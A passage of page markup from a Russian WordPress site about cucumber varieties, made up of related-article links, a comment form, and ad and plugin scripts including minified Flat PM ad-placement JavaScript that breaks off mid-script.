					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сорт огурцов Стелла: характеристика и важные правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/229a8746a27fc75_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/229a8746a27fc75_150x95.jpg" width="150" height="95" alt="Сорт огурцов Стелла: характеристика и важные правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/pozdnie/ogurets-stella">Сорт огурцов Стелла: характеристика и важные правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Мева f1 – высокопродуктивный партенокарпический сорт на все времена года" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/3d/dcb61b5e262c43d_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/3d/dcb61b5e262c43d_150x95.jpg" width="150" height="95" alt="Огурцы Мева f1 – высокопродуктивный партенокарпический сорт на все времена года" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/pozdnie/ogurets-meva">Огурцы Мева f1 – высокопродуктивный партенокарпический сорт на все времена года</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Ксюша f1- партенокарпический гибрид первого поколения с женским типом цветения" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/80/76794781ac7cc80_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/80/76794781ac7cc80_150x95.jpg" width="150" height="95" alt="Огурец Ксюша f1- партенокарпический гибрид первого поколения с женским типом цветения" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/pozdnie/ogurets-ksyusha">Огурец Ксюша f1- партенокарпический гибрид первого поколения с женским типом цветения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сорт огурцов Лютый f1 &#8212; характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/b1/51cd1409dfe98b1_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/b1/51cd1409dfe98b1_150x95.jpg" width="150" height="95" alt="Сорт огурцов Лютый f1 &#8212; характеристика, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/pozdnie/ogurets-lyutyj">Сорт огурцов Лютый f1 &#8212; характеристика, правила посадки и способы ухода</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/pozdnie/ogurtsy-nezhinskie#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='1598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурец Трилоджи F1: характеристика, правила выращивания, советы садоводов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/fb/65506da26c927fb_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/fb/65506da26c927fb_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Трилоджи F1: характеристика, правила выращивания, советы садоводов" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/pozdnie/ogurtsy-trilodzhi">Огурец Трилоджи F1: характеристика, правила выращивания, советы садоводов</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Трилоджи f1 с того, что...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Гинга F1 – гибридный сорт от немецкой компании «Сатимекс Кведлинбург»" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/55/24e597dc78f7c55_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/55/24e597dc78f7c55_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Гинга F1 – гибридный сорт от немецкой компании «Сатимекс Кведлинбург»" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/pozdnie/ogurtsy-ginga">Огурцы Гинга F1 – гибридный сорт от немецкой компании «Сатимекс Кведлинбург»</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Гинга с его характеристики. Сорт...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мева f1 – высокопродуктивный партенокарпический сорт на все времена года" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/3d/dcb61b5e262c43d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/3d/dcb61b5e262c43d_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мева f1 – высокопродуктивный партенокарпический сорт на все времена года" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/pozdnie/ogurets-meva">Огурцы Мева f1 – высокопродуктивный партенокарпический сорт на все времена года</a>
					</div>
					<div class="section-posts__item-text">
						Продуктивные огурцы Мева f1 от других сортов отличаются высокотоварными выровненными...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer 